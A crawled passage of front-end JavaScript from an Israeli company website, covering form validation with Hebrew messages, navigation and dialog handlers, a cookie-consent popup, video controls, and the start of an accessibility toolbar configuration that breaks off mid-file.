$(element).val('');return true;});$.validator.addMethod("string",function(value,element){return this.optional(element)||value.length>=2;});$.validator.addMethod("string_max",function(value,element){return this.optional(element)||value.length<50;});$.validator.addMethod("e_mail",function(value,element){return this.optional(element)||(/^[a-z0-9]+([-._][a-z0-9]+)*@([a-z0-9]+(-[a-z0-9]+)*\.)+[a-z]{2,4}$/.test(value)&&/^(?=.{1,64}@.{4,64}$)(?=.{6,100}$).*/.test(value));});$.validator.addMethod("nid",function(nid,element){if(nid.length!=9)valid=false;else valid=true;nid1=nid.charAt(0)*1;nid2=nid.charAt(1)*2;nid3=nid.charAt(2)*1;nid4=nid.charAt(3)*2;nid5=nid.charAt(4)*1;nid6=nid.charAt(5)*2;nid7=nid.charAt(6)*1;nid8=nid.charAt(7)*2;nid9=nid.charAt(8)*1;if(nid1>9)nid1=(nid1%10)+1
if(nid2>9)nid2=(nid2%10)+1
if(nid3>9)nid3=(nid3%10)+1
if(nid4>9)nid4=(nid4%10)+1
if(nid5>9)nid5=(nid5%10)+1
if(nid6>9)nid6=(nid6%10)+1
if(nid7>9)nid7=(nid7%10)+1
if(nid8>9)nid8=(nid8%10)+1
if(nid9>9)nid9=(nid9%10)+1
var sumval=nid1+nid2+nid3+nid4+nid5+nid6+nid7+nid8+nid9;sumval=sumval%10
if(sumval>0){valid=false;}else if(valid!=false){valid=true;}
return this.optional(element)||valid;});$.validator.addMethod("nidlength",function(nid,element){return this.optional(element)||nid.length==9;});$.validator.addMethod("passport",function(passport,element){var reg=new RegExp('^[0-9,\-]+$');return this.optional(element)||((passport.length>8&&passport.length<17)&&reg.test(passport));});$.validator.addMethod("phone",function(phone,element){var reg=new RegExp('^[0-9]+$');return this.optional(element)||(phone==$(element).attr('placeholder')||(phone.length==7&&reg.test(phone)&&phone>1999999));});$.validator.addMethod("phoneprefix",function(phoneprefix,element){var reg=new RegExp('^[0-9]+$');return this.optional(element)||(($(element).val().length==3||$(element).val().length==2)&&reg.test($(element).val()));});$.validator.addMethod("fullphone",function(phone,element){var reg=new RegExp('^[0-9,-]+$');return this.optional(element)||(phone==$(element).attr('placeholder')||((phone.length>=9&&phone.length<=11)&&reg.test(phone)));});$.validator.addMethod("mobile",function(phone,element){var reg=new RegExp('^[0-9,-]+$');return this.optional(element)||(phone==$(element).attr('placeholder')||((phone.length==10||phone.length==11)&&reg.test(phone)));});$.validator.addMethod("datepicker",function(date,element){return this.optional(element)||(date.match(/^(0?[1-9]|[12][0-9]|3[01])[\/\-](0?[1-9]|1[012])[\/\-]\d{4}$/));});$.validator.addMethod("zipcode",function(phone,element){var reg=new RegExp('^[0-9,\-]+$');return this.optional(element)||(phone.length>4&&phone.length<8&&reg.test(phone));});$.validator.addMethod("year",function(year,element){if(year>1900&&year<3000)valid=true;else valid=false;return this.optional(element)||valid;});$.validator.addMethod("number",function(phone,element){var reg=new RegExp('^[0-9,\-]+$');return this.optional(element)||(reg.test(phone));});$.extend(jQuery.validator.messages,{string:"* מינימום 2 תווים",string_max:"* מקסימום 50 תווים",email:"* כתובת מייל לא חוקית",e_mail:"* כתובת מייל לא חוקית",nid:"* ת.ז לא תקינה",nidlength:"* יש להזין מספר בן 9 ספרות",passport:"* מס. דרכון לא תקין",datepicker:"* תאריך לא תקין",phone:"* טלפון לא תקין",number:"* מספר לא תקין",year:"* שנה לא תקינה",mobile:"* נייד לא תקין",fullphone:"* טלפון לא תקין",phoneprefix:"* קידומת לא תקינה",zipcode:"* מיקוד לא תקין",notDefaultText:"* שדה חובה",required:"* שדה חובה"});});

--- FILE ---
content_type: application/javascript
request_url: https://www.powerjet.co.il/tpl/website/js/header.js?v=34
body_size: 314
content:
$(document).ready(function(){$('.main_nav li').hover(function(){$(this).addClass('hover');},function(){$(this).removeClass('hover');});$('.main_nav li').hover(function(){if($(this).hasClass('has_childs')){var link=$(this).find('a');link.attr('aria-expanded','true');}},function(){$(this).removeClass('hover');if($(this).hasClass('has_childs')){var link=$(this).find('a');link.attr('aria-expanded','false');}});$("a",'.main_nav').focus(function(){$(this).parents().addClass('hover');}).blur(function(){$(this).parents().removeClass('hover');});$("no-childs").removeAttr("aria-expanded");var header_h=$('header.header').height();$('a.hash','header nav ul li').click(function(e){var hash=$(this).data('hash');if($('#'+hash).length){e.preventDefault();try{$('html, body').animate({scrollTop:$('#'+hash).offset().top-header_h},500);}catch(err){console.log(err.message);}}});});$(document).ready(function(){$('.projects_box_focus').hover(function(){$(this).addClass('hover');},function(){$(this).removeClass('hover');});$("a.projects_box_focus").focus(function(){$(this).addClass('hover');}).blur(function(){$(this).removeClass('hover');});});$(window).resize(function(){$('li.sp_nav','.left_nav_wrap').each(function(){if($(this).attr('data-init')=='true')return false;var url=$(this).find('a').attr('href');var title=$(this).find('a').find('span').html();var dropdown=$('.main_nav').find('ul').append('<li class="hide sp_show">'+'<a href="'+url+'" title="'+title+'">'+title+'</a>'+'</li>');$(this).attr('data-init','true');});});

--- FILE ---
content_type: application/javascript
request_url: https://www.powerjet.co.il/tpl/website/js/form/script.js?v=34
body_size: 154
content:
$('label.checkbox-fa i').wrap('<a href="javascript:void(0);" onclick="$(this).parent().trigger(\'click\');"></a>');$('label.checkbox-fa input').on('change',function(){var input=$(this);var obj=input.closest('label.checkbox-fa');var icon=obj.find('i.fa');if(input.is(':checked')){icon.removeClass(icon.data('unchecked'));icon.addClass(icon.data('checked'));}else{icon.removeClass(icon.data('checked'));icon.addClass(icon.data('unchecked'));}}).trigger('change');$('.submit').each(function(){var obj=$(this);if(obj.attr('data-html')==undefined)obj.attr('data-html',obj.html());if(obj.attr('data-loading')==undefined)obj.attr('data-loading','<i class="fa fa-refresh fa-spin"></i>');var html=obj.attr('data-html');var loading=obj.attr('data-loading');obj.on("start",function(){obj.html(loading);});obj.on("stop",function(){obj.html(html);});});$('form.validate').validate();function changeMe(sel){sel.style.color="#000";}

--- FILE ---
content_type: application/javascript
request_url: https://www.powerjet.co.il/com/dialog/js/dialog.js?v=34
body_size: 234
content:
function dialogOpen(selector){const dialog=document.querySelector(selector);const elms=dialog.querySelectorAll('[data-src]');if(dialog.close==undefined){dialog.close=function(){}
dialog.showModal=function(){}}
document.body.classList.add('dialog_open');if(dialog.querySelector('.dialog_button.close')==undefined){let closeText='סגור';if(document.querySelector('html').getAttribute('lang')=='ar'){closeText='يغلق';}
dialog.innerHTML='<a class="dialog_button close" onclick="dialogClose(\''+selector+'\')" role="button" tabindex="0" onkeyup="handleKeyPress(event)"><span class="close_text">x '+closeText+'</span></a>'+dialog.innerHTML;}
[].forEach.call(elms,function(elm){elm.setAttribute('src',elm.getAttribute('data-src'));});dialog.showModal();dialog.onclose=function(){dialogClose(selector,true);}}
function dialogClose(selector,dontClose){const dialog=document.querySelector(selector);document.body.classList.remove('dialog_open');const elms=dialog.querySelectorAll('[src][data-src]');[].forEach.call(elms,function(elm){elm.setAttribute('src','//:0');});if(dontClose==undefined){dialog.close();}}

--- FILE ---
content_type: application/javascript
request_url: https://www.powerjet.co.il/custom/mod/mainpage/intro/assets/script.js?v=34
body_size: 72
content:
var win = $(window).width();
var document_win_width = 0;

$(window).resize(function(){
	
	//full screen height sections
	var percent = ($(window).height() / 100) * 3; 

	//video full screen height || img full screen height
	var ratio = 16/9;	
	var v_height = $('.v_height');
	
	v_height.height('auto').attr('style','');
	
	var window_width = $(window).width();
	var window_height = $(window).height();
	
	var video_height = window_width * ratio;
	var video_width = window_height * ratio;

	if (window_width > video_width){
		v_height.width(window_width).height('auto').css({'max-width':'none'});
	}else{
		v_height.width('auto').height(window_height+percent).css({'max-width':'none'});

	}
			
});

$(document).ready(function(){

	$('.slick-list').removeAttr('aria-live');
	
});
	





--- FILE ---
content_type: application/javascript
request_url: https://www.powerjet.co.il/com/search/script.js?v=34
body_size: -94
content:
$(document).ready(function(){$('.search').removeClass('hide').hide();$('.search_btn').click(function(){if($('.search').is(':visible')){$('.search').fadeOut();$('input','.com_search').blur();}else{$('.search').fadeIn();$('input','.com_search').focus();}});$('input','.com_search').blur(function(){$('.search').fadeOut();});});

--- FILE ---
content_type: application/javascript
request_url: https://www.powerjet.co.il/com/dialog/js/dialog_auto.js?v=34
body_size: 363
content:
const dialogAuto = document.querySelectorAll(".com_dialog_auto");

for (const dialog of dialogAuto) {
  if (!getCookie(dialog.id) || document.location.hash == '#popup') {
    const button = dialog.querySelector(".dialog_button.close.popup");

      dialog.showModal();
    
    dialog.querySelector('a.dialog_button_link').blur();
    document.body.classList.add("dialog_open");

    
    button.addEventListener('click', () => {
      document.body.classList.remove("dialog_open");
  });

  document.addEventListener('keydown', function(event) {
    if (event.key === 'Escape') {
     
        document.body.classList.remove("dialog_open");
    }
  });
  
    button.addEventListener("click", function () {
      setCookie(dialog.id, true);
    });
  }
}

function setCookie(name, value) {
  const expirationDate = new Date();
  expirationDate.setTime(expirationDate.getTime() + 1 * 60 * 60 * 1000);
  const cookieString = `${name}=${value}; expires=${expirationDate.toUTCString()}; path=/`;
  document.cookie = cookieString;
}

function getCookie(name) {
  const cookieValue = document.cookie
    .split("; ")
    .find((row) => row.startsWith(name + "="));

  if (cookieValue) {
    return decodeURIComponent(cookieValue.split("=")[1]);
  }

  return false;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.powerjet.co.il/tpl/website/js/script.js?v=34
body_size: 2339
content:

$(document).ready(function() {

	let pupupCookies = $('.pupup_cookies');
	
	function logConsentTime() {
  		const now = Date.now();
  		sessionStorage.setItem(`consent_last_shown_time_${document.body.dataset.siteid}`, now);
	}

	function shouldShowConsentPopup() {

		const lastShownTime = sessionStorage.getItem(`consent_last_shown_time_${document.body.dataset.siteid}`);
		console.log(lastShownTime);
		
		if (lastShownTime) {
			const twentyFourHoursInMs = 24 * 60 * 60 * 1000;
			const timeElapsed = Date.now() - parseInt(lastShownTime, 10);
			
			// If less than 24 hours have passed, don't show the popup
			if (timeElapsed < twentyFourHoursInMs) {
				return false;
			}
		}

		// If both checks pass, the popup should be shown
		return true;
	}

	if(shouldShowConsentPopup()) {
		pupupCookies.addClass('active');
	}

	$("#cookie-agree-btn").on('click', function(event){
		logConsentTime();
		pupupCookies.removeClass('active');
	});	
	
	$('html').removeAttr('style');
	// var elements = document.getElementById('video');
	$('#stopAnim').click(function(e){	
		
		if($('video').length > 0){
			// $('video').pause();
			$("video").each(function () { this.pause() });
		}
		
		e.preventdefault;
		$('.com_carousel_custom').slick("pause");

		$('.com_carousel').slick("pause");
		// ('.royalSlider ').royalSlider('stopAutoPlay');
	    $('.com_slider').royalSlider('stopAutoPlay');
	});


	$(".rsArrowIcn").on('keypress', function(event){
		var slider = $(this).closest(".com_slider");
		if(event.which == '13'){
			$(this).closest(".rsArrow").hasClass('rsArrowLeft') ? slider.data('royalSlider').prev() : slider.data('royalSlider').next();
			// slider.data('royalSlider').next();
		}
	});	
// $('#stopAnim').click(function(){	
// 	var xpaused = false;
// 		$("#stopAnim").on("click", function() {
// 		  if( xpaused ) {
// 		    $(".com_carousel").slick("play");
// 		  } else {
// 		    $(".com_carousel").slick("pause");
// 		  }
// 		  xpaused = !xpaused;
// 		  $(this).toggleClass( "paused" );
// 		});
// });
$(document).on('ready',function() {
	$(".slick-next").attr('title', 'לתמונה הבאה');
	$(".slick-prev").attr('title', 'לתמונה הקודמת');
	
});



equalheight = function(container){

	var currentTallest = 0,
		currentRowStart = 0,
		rowDivs = new Array(),
		topPosition = 0;

	var obj = $(container);
	if(obj.length == 0) return;

	$.each(obj,function(){
		var $el = $(this);
		$el.outerHeight('auto');

		topPostion = $el.offset().top;

		if (currentRowStart != topPostion) {
			for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
				rowDivs[currentDiv].height(currentTallest);
			}
			rowDivs.length = 0; // empty the array
			currentRowStart = topPostion;
			currentTallest = $el.outerHeight();
			rowDivs.push($el);
		} else {
			rowDivs.push($el);
			currentTallest = (currentTallest < $el.outerHeight()) ? ($el.outerHeight()) : (currentTallest);
		}
		for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
			rowDivs[currentDiv].outerHeight(currentTallest);
		}

	});

}


$(document).ready(function(){


	$(".tab").each(function(){
		$(this).focusin(function(){
			console.log("ere");
			$(this).closest(".activity_list").addClass("tab_focus");
		});
		$(this).focusout(function(){
			console.log("Here");
			$(this).closest(".activity_list").removeClass("tab_focus");
		});
		// $(this).on('focus', function(){
		// 	$(this).closest("img").focus();
		// })
	});
		
	// fast click
	new FastClick(document.body);

	// scroll to top
	if($('.scrollup').length > 0){
		$(window).scroll(function () {
			if ($(this).scrollTop() > 100 ){
				$('.scrollup').data('show',true).stop(1,1,1).fadeIn();
			} else {
				$('.scrollup').data('show',false).stop(1,1,1).fadeOut(function(){
					$(this).css({display:'none'});
				});
			}
		}).trigger('scroll');
		$('.scrollup').click(function () {
			$("html, body").animate({
				scrollTop: 0
			}, 600);
			return false;
		});
		
		
		//dorpdown opacity background
		$('header li.has_childs').hover(function(){
			$(this).find('.com_nav_ul_level').stop(true, true).delay(100).fadeIn(300);
			$('.header_overlay').addClass('dim');
		},function(){
			$(this).find('.com_nav_ul_level').stop(true, true).delay(100).fadeOut(300);
			$('.header_overlay').removeClass('dim');
		});
	}

	// recolor lists
	$('.content ul,.content ol').addClass('recolor').find('li').wrapInner('<span />');

	// wrap sticky header
	$('header.header').wrap('<div class="header_wrap" />');
	
	if($('.has_hmbrgr').length == 0){				
		$('header.header').addClass('sticky');		
	}

	$(window).trigger('resize');
	
});

$(window).resize(function(){
	var win = $(window).width();

	// sticky wrapper
	setTimeout(function(){
		
		if($('.has_hmbrgr').length == 0){
			
			$('.header_wrap').height($('header.header').height());
			$('.header_margin').css({'margin-top':$('header.header').height()});
			$('.header_bg_pos').css({'background-position':'0 '+$('header.header').height()+'px'});		
		}
	},5);
	
	if($('header.header .com_nav_flexi').css('display') == 'none'){
		$('[data-ratio]').each(function(i){
			var obj = $(this);
			var ratio = obj.data('ratio');
			var width = obj.width();
			if(width%2 != 0){ width = width-1; }
			obj.height(width/ratio);
		});
	}else{
		$('[data-spratio]').each(function(){
			var obj = $(this);
			var ratio = obj.data('spratio');
			var width = obj.width();
			obj.height(Math.floor(width/ratio));
		});
	}

	$('[data-emscale]').each(function(){
		var width = $(this).width();
		var min = $(this).data('min')
		var max = $(this).data('max')
		var ratio = $(this).data('emscale')
		var fs = width / ratio;
				
		if(fs > max) fs = max;
		if(fs < min) fs = min;
		$(this).css({fontSize:Math.ceil(fs)+'pt'});
		
		$(this).removeClass('hide');
		
		
	});

	equalheight('.eqh');
		
});

$(window).scroll(function(){
	
	var scroll = $(window).scrollTop();
	var height = $('header.header').height();
	

	if($('.has_hmbrgr').length > 0){

		if(scroll > height){
			$('header.header').removeClass('show_hmbrgr').removeClass('top').addClass('sticky');
			
			if(scroll > height+100){
				$('header.header').addClass('top');
			}
	
		}else{
			$('header.header').addClass('show_hmbrgr').removeClass('sticky');
		}

	
	}
	
});


$(document).on('init',function(){
	$("img.lazy").lazyload({
		threshold: 250
	});
});


//Add Border on Elements focus
$(document).ready(function(){
    $( ".focus" ).on( "focus", function() {
  		$(this).css({"outline":"1px solid #333","border-bottom":"none"});
	});
	$( ".focus" ).on( "focusout", function() {
  		$(this).css({"outline":"none","border-bottom":"1px solid #fff"})
	});
});

$(document).ready(function(){
    $( ".projects_box_focus" ).on( "focus", function() {
  		$(this).css("outline", "4px solid #333");
	});
	$( ".projects_box_focus" ).on( "focusout", function() {
  		$(this).css("outline", "0");
	});
});


$(document).ready(function(){
    $( ".link_focus" ).on( "focus", function() {
  		$(this).addClass("white_border");
	});
	 $( ".link_focus" ).on( "focusout", function() {
  	 	$(this).removeClass("white_border");
	});
});

$(document).ready(function(){
    $( ".scrollup" ).on( "focus", function() {
  		$(this).css("outline","5px solid #333");
	});
	$( ".scrollup" ).on( "focusout", function() {
  		$(this).css("outline","none")
	});
});

$(document).ready(function(){
    $( ".slick-prev, .slick-next, button.slick-next.slick-arrow" ).on( "focus", function() {
  		$(this).css({"border":"1px solid #333","width":"30px","height":"30px"});
	});
	$( ".slick-prev, .slick-next" ).on( "focusout", function() {
  		$(this).css("border","none")
	});
});



$(document).ready(function(){
    $( ".slick-slide > a" ).on( "focus", function() {
  		$(this).css({"outline":"none","border":"1px solid #000"})
	});
	$( ".slick-slide > a" ).on( "focusout", function() {
  		$(this).css({"outline":"none","border":"none"})
	});
});




//open job desc when kyepress
$(document).ready(function(){
    $(".job").keypress(function(e) {
	    if(e.which == 13) {
	       $(this).find('.mod_content_jobs_desc').css("display","block")
	    }
	});
});


});


--- FILE ---
content_type: application/javascript
request_url: https://www.powerjet.co.il/com/video/assets/default.js?v=34
body_size: 40
content:
$(document).on('init',function(){
	$('.com_video').each(function(){
		var obj = $(this);
		var video = $('video',obj).get(0);

		if(video == undefined) return false;
		
		// stop if init
		if(obj.data('init') == true) return false;

		// players
		if($('.com_video_player',obj).length > 0){

			var playpause = $('.playpause',obj);
			if(playpause.length > 0){
				playpause.click(function(){
					if(video.paused){
						video.play();
						playpause.addClass(playpause.data('pause')).removeClass(playpause.data('play'));
					}else{
						video.pause();
						playpause.removeClass(playpause.data('pause')).addClass(playpause.data('play'));
					}
				});
			}else{
				playpause = false;
			}			

		}
		
		if($('.com_video_volum').length > 0){
			var volum = $('.volum',obj);

			if(volum.length > 0){
				
				volum.click(function(){
					
					if (video.muted == false) {
						video.muted = true;
						volum.removeClass('fa-volume-up').addClass('fa-volume-off');
					}else{
						video.muted = false;
						volum.removeClass('fa-volume-off').addClass('fa-volume-up');
					}					
					
				});

			}	
			
		}


		/*
		// autoplay
		if(obj.data('autoplay') == true){
			if($('html').hasClass('touch')){
				video.play();
			}else{
				playpause.trigger('click');
			}
 			
		}
		*/
		
		// mark as init
		obj.data('init',true);

		
	});
});


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://purple-lens.com/unitoolbar.class.js?v=1767246657815&l=he
body_size: 192115
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":"https:\/\/my.pluro.ai\/app\/uploads\/2024\/09\/logonegishut-nontransparent-blue-left.png","iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"130","leftPosition":"0","leftPositionMobile":"0","activeCSS":"on","activeJS":"on","additional_css":".hiddenText {\n    position: absolute;\n    font-size: 0px;\n    width: 1px;\n    height: 1px;\n    padding: 0;\n    overflow: unset;\n    border: 0;\n    clip: rect(0 0 0 0);\n}\n.padding_db_v a[href=\"en\/about_us\/about_the_company\"],\n.padding_db_v a[href=\"\/\u05e2\u05dc_\u05d4\u05e7\u05d1\u05d5\u05e6\u05d4\/\u05de\u05d9_\u05d0\u05e0\u05d7\u05e0\u05d5\"]:focus  button{\n     border: 2px dashed blue;\n}\n.projects_box_focus:focus button{\n     border: 3px dashed blue;\n}\n.show.overflow_h:focus {\n     border: 4px dashed blue;\n}\nbody.acc-contrast .tab_content img {\n    background: none !important;\n}\n.acc-contrast .mod_mainpage_video_logo,\n.acc-contrast .border_angle_light_gray_b,\n.acc-contrast .border_angle_blue_o_r,\n.acc-contrast .slide_txt_wrap,\n.acc-contrast .slide_txt_wrap div,\n.acc-contrast .slide_txt_wrap h2,\nbody.acc-contrast .royalSlider a:hover,\nbody.acc-contrast .royalSlider a:hover h2,\nbody.acc-contrast .royalSlider a:hover div,\n.acc-contrast .rsArrow,\n.acc-contrast .rsNav,\n.acc-contrast .rsNavItem{\n  background: none !important;\n  background-color: transparent !important;\n}\n.acc-contrast .rsDefault.rsHor .rsArrowRight .rsArrowIcn{\n  background-position: -120px -78px !important;\n}\n.acc-contrast .rsDefault.rsHor .rsArrowLeft .rsArrowIcn {\n  background-position: -100px -39px !important;\n}\n.acc-contrast .rsDefault .rsArrowIcn {\n  background: url('https:\/\/www.electra.co.il\/com\/slider\/assets\/skins\/default\/arrow_new.png') !important;\n}\nbody.acc-contrast :not(:empty) button.slick-prev, body.acc-contrast :not(:empty) button.slick-next { width: 30px; height: 30px } body.acc-contrast :not(:empty) button.slick-prev:before, body.acc-contrast :not(:empty) button.slick-next:before { background: url(\"https:\/\/www.electra-security.co.il\/com\/carousel\/assets\/css\/arrow_new.png\") !important; } body.acc-contrast :not(:empty) button.slick-prev:before { background-position: -100px -39px !important; } body.acc-contrast :not(:empty) button.slick-next:before { background-position: -70px -39px !important; }","additional_js":"var $=jQuery;\n$('ul').prev('p').find('strong').attr({'aria-level':'2','role':'heading'});\n$('.margin_b .show').attr('alt',function(){\n    return $(this).parents('.page').find('h1').text()+' '+$(this).parents('.page').find('.fs4').text();\n});\n$('a[target=\"_blank\"]').attr({'title':function(){\n\treturn $(this).text()+' \u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d0\u05d7\u05e8, \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05d5\u05df \u05d7\u05d3\u05e9';\n}});\n$('img.rsImg.rsMainSlideImage').attr('alt','');\n$('.activity_list .tab').attr({'role':'presentation','tabindex':'-1'});\n$('.activity_list.selected a').attr('role','presentation');\n$('.activity_list.selected a.tab').removeAttr('alt');\n$('[class^=\"activity_list\"] img').removeAttr('aria-label');\n$('.border_angle_b.border_angle_light_blue_l.border_angle_light_blue_r').attr({'role':'heading','aria-label':'\u05ea\u05de\u05d9\u05d3 \u05db\u05d0\u05df \u05d1\u05e9\u05d1\u05d9\u05dc\u05da \u05d4\u05e4\u05e8\u05d8\u05d9\u05dd \u05e0\u05e9\u05dc\u05d7\u05d5 \u05d1\u05d4\u05e6\u05dc\u05d7\u05d4!'});\n\/\/heading\n\/\/ if($('body').find('h1:not(\".hide\")').length===0){\n\/\/ $('h2:first').before('<h1 class=\"hiddenText\">\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d6\u05db\u05d9\u05d9\u05e0\u05d5\u05ea<\/h1>');\n\/\/ }\n$('h5[data-node-item=\"329\"]').attr('role','presentation');\n$('.color_2.fs3').attr({'aria-level':'2','role':'heading'});\n$('h5[data-node-item=\"330\"]').attr('aria-level','3');\n$('h3.show.center.color').removeAttr('alt');\n$('.margin_v .child_title.fs3 , h4[data-node-item=\"302\"]').attr({'role':'heading','aria-level':'2'});\n$('.strip_bg .page_childs h2').attr('aria-level','3');\n\/\/https:\/\/www.electra-infrastructures.co.il\/%D7%90%D7%95%D7%93%D7%95%D7%AA\/%D7%9E%D7%93%D7%99%D7%A0%D7%99%D7%95%D7%AA_%D7%90%D7%99%D7%9B%D7%95%D7%AA\n$('h2.line_height_hf_db ').attr('role','presentation');\n\/\/https:\/\/www.electra-infrastructures.co.il\/%D7%AA%D7%97%D7%95%D7%9E%D7%99_%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA\/%D7%9E%D7%A0%D7%94%D7%95%D7%A8\n$('#page-main h3').attr('aria-level','2');\n\/\/focus\n$('img.logo_footer').removeAttr('tabindex');\n\/\/description\n$('a[href*=\"security\"]').attr('aria-label','\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 securty \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n$('a[href*=\"electra-infrastructures\"]').attr('aria-label','\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05ea\u05e9\u05ea\u05d9\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n$('a[href*=\"electra-katzenstein\"]').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05e7\u05e6\u05e0\u05e9\u05d8\u05d9\u05d9\u05df \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n$('a[href*=\"electra-investments\"]').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d4\u05e9\u05e7\u05e2\u05d5\u05ea \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n$('a[href*=\"electra-me\"]').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 ME \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n$('a[href*=\"electra-megurim\"]').attr('aria-label','\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05d2\u05d5\u05e8\u05d9\u05dd \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n\n$('.com_breadcrumbs li:last a').attr('aria-current','page');\n$('[data-node-item=\"291\"] img.show').attr('alt',function () {\n   return $(this).attr('alt')+' '+$(this).parents('[data-node-item=\"291\"]').find('[data-node-item=\"294\"]').text(); \n});\n$('a[href*=\"tel\"] , a[href*=\"mail\"]').attr('title',function(){\n    return $(this).text()+ ' '+$(this).prev('strong').text();\n});\n$('a[href*=\"tel\"] , a[href*=\"mail\"]').removeAttr('aria-label');\n$('.sp_nav.lang_nav a').attr({'title':'Over to the English site','lang':'en'});\n$('a[href*=\"tel\"] , a[href*=\"mail\"]').attr('aria-label',(()=>{\n\treturn $(this).text()+' '+$(this).prev('strong').text();\n}));\n\/\/ setTimeout(()=>{\n\/\/ $('a[href*=\"tel\"] , a[href*=\"mail\"]').attr('aria-label','');\n\/\/ $('a[href*=\"tel\"] , a[href*=\"mail\"]').removeAttr('aria-label');\n\/\/ },1200);\n$('header .logo_wrap a').attr('title',' powerjet \u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4   consider it done - \u05de\u05e2\u05d1\u05e8 \u05dc\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea');\n$('.header.has_hmbrgr.sp_ltr.show_hmbrgr img.logo_wrap').attr('alt','');\n$('.mod_activity_simple .com_tabs .img_icon img').attr('alt','');\n$('a.search_btn').attr({'role':'button','title':'\u05d7\u05d9\u05e4\u05d5\u05e9','tabindex':'0'});\n$('img.logo_footer').attr('alt','\u05dc\u05d5\u05d2\u05d5 \u05d7\u05d1\u05e8\u05ea \u05d1\u05ea \u05e9\u05dc \u05e7\u05d1\u05d5\u05e6\u05ea \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4');\n$('a.show img').attr('alt','');\n$('.inline.padding_hf a').attr('aria-label','\u05de\u05e7\u05d1\u05d5\u05e6\u05ea \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 consider it done \u05dc\u05d5\u05d2\u05d5');\n$('.inline.padding_hf a img.icon.electra_logo').attr('alt',' ');\n\/\/ $('.rsArrowWrap.background_2 .slide_next.up_2 , .rsArrowWrap.background_2 .slide_prev.down_2').attr({'role':'presentation','tabindex':'-1','aria-hidden':'true'});\n$('a[href*=\"facebook\"]').attr('aria-label','\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4');\n$('a[href*=\"twitter\"]').attr('aria-label','\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4');\n$('a[href*=\"twitter\"], a[href*=\"facebook\"]').removeAttr('title');\n$('.royalSlider.rsCastom.com_slider.rsHor.rsFade .rsContent').removeAttr('tabindex');\n\/\/ $('.royalSlider.rsCastom.com_slider.rsHor.rsFade .rsContent img').attr({'role':'button','aria-label':function () {\n\/\/     return $(this).attr('alt')+' \u05ea\u05de\u05d5\u05e0\u05d4 \u05de\u05ea\u05d7\u05dc\u05e4\u05ea ';\n\/\/ }});\n\n$('.page_childs.margin_db_t img').attr('alt',function(){\n    return $(this).parents('a').find('div.margin_t.margin_hf_b').find('h2').text()+' '+$(this).parents('a').find('div.child_desc').find('div').text();\n});\n\/\/table\n$('table tbody tr:first td').attr('role','columnheader');\n\/\/remove\n$('.com_form_customer_email_address input').attr({'role':'presentation','tabindex':'-1'});\n$('li.margin_hf_b').attr('role','presentation');\n$('#page-main .content, nav.com_breadcrumbs.color').removeAttr('tabindex');\n$('.main_nav .ls_padding_hf_h.padding_hf_h.selected').attr('aria-current','page');\n$('a.show img').removeAttr('aria-label');\n$('a.show').removeAttr('title');\n$('.main_nav .ls_padding_hf_h.padding_hf_h:not(\".has_childs\")').removeAttr('aria-expanded');\n$('.has_childs .nav_sub').removeAttr('aria-label'); \n$('.slick-track').removeAttr('role');\n$('.strip_bg .page_childs ul').attr('role','presentation');\n$('h3[data-node-item=\"306\"]').attr('role','presentation');\n\/\/ $('.strip_bg .page_childs ul li').attr({'role':'presentation','aria-hidden':'false'});\n\/\/ $('.strip_bg .page_childs ul li a').attr('tabindex','0');\n\n\/\/event\n$('.show.projects_box_focus').on('focus',function () {\n  setTimeout(()=>{\n      $(this).mouseover();\n  },700);  \n});\n\/\/\/\/\/\/10.11.24\n\/\/\/\/\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea\n$('.header.has_hmbrgr.sp_ltr.show_hmbrgr .com_accessibility_accesskey').attr({\n  'tabindex': '-1',\n  'aria-hidden': 'true'\n})\n$('.padding_db_v a[href=\"en\/about_us\/about_the_company\"],.padding_db_v 